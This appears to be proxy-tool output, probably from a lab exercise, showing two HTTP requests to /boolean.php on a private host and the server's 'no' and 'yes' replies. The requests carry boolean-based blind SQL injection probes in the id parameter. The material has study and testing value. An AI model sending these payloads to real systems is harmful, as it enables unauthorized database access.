 Request
Raw Params Headers Hex
GET /boolean.php?id=1'+and+1=2+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 01:14:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2
Connection: close
Content-Type: text/html
no
Request
Raw Params Headers Hex
GET /boolean.php?id=1'+and+1=1+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 01:14:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5
X-Powered-By: PHP/5.4.45
Content-Length: 3
Connection: close
Content-Type: text/html
yes